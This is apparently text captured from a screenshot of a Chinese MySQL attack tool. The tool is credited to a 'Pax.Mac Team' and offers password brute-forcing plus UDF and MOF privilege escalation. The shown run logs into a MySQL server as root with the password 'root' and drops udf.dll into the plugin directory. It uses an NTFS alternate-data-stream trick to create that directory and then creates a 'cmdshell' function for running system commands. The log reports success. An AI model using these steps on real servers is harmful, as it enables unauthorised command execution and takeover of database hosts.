 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令: Create Function cmdshell returns string soname 'udf.dll'; 执行
1
正在尝试登陆....
登陆成功....
C:/phpStudy/MySQL/
C:\phpStudy\MySQL\lib\plugin\
5.5.53
mysql版本大于5.1 请导入到lib\plugin,自动利用ads创建目录::$INDEX_ALLOCATION....
(1086, "File 'C:/phpStudy/MySQL//lib::$INDEX_ALLOCATION' already exists")
(1086, "File 'C:/phpStudy/MySQL//lib/plugin::$INDEX_ALLOCATION' already exists")
导入成功
(1125, "Function 'cmdshell' already exists") 2 成功创建cmdshell函数